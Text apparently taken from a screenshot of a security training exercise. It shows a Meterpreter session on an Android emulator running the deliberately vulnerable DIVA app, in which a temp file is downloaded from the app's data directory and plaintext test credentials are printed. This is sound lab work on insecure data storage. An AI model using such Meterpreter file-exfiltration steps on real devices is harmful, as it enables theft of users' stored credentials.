 tmux new-session -t placement
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040776/rwxrwxrw- 4096 dir 2022-03-15 08:58:44 +0100 cache
040776/rwxrwxrw- 4096 dir 2022-03-15 08:58:44 +0100 code_cache
040776/rwxrwxrw- 4096 dir 2022-03-15 10:47:27 +0100 databases
040776/rwxrwxrw- 4096 dir 2022-03-15 10:23:56 +0100 files
040554/r-xr-xr-- 4096 dir 2022-03-15 08:58:44 +0100 lib
040776/rwxrwxrw- 4096 dir 2022-03-15 09:08:18 +0100 shared_prefs
100666/rw-rw-rw- 30 fil 2022-03-15 10:50:55 +0100 uinfo5393329239349409790tmp
meterpreter > download uinfo5393329239349409790tmp
[*] Downloading: uinfo5393329239349409790tmp -> /Users/manwelbugeja/Desktop/metasploit_workspac
e/target_files/uinfo5393329239349409790tmp
[*] Downloaded 30.00 B of 30.00 B (100.0%): uinfo5393329239349409790tmp -> /Users/manwelbugeja/
Desktop/metasploit_workspace/target_files/uinfo5393329239349409790tmp
[*] download : uinfo5393329239349409790tmp -> /Users/manwelbugeja/Desktop/metasploit_workspac
e/target_files/uinfo5393329239349409790tmp
meterpreter >
~/Desktop/metasploit_workspace/target_files 10:49:02
❯ cat ids2
ZZKstablemyusermyuserCREATE TABLE myuser(user VARCHAR, password VARCHAR)W--ctableandroid_metada
#/MyUsername2MySecretPassword2%
~/Desktop/metasploit_workspace/target_files 10:49:28
❯ cat uinfo5393329239349409790tmp
MyUsername3:MySecretPassword3
~/Desktop/metasploit_workspace/target_files 10:54:08
❯
Android Emulator - DIVA_device:5554
10:54
5. Insecure Data Storage - Part 3
Objective: Find out where/how the credentials are being
stored and the vulnerable code.
Hint: Insecure data storage is the result of storing
confidential information insecurely on the system i.e. poor
encryption, plain text, access control issues etc.
MyUsername3
•••••••••••••••••
SAVE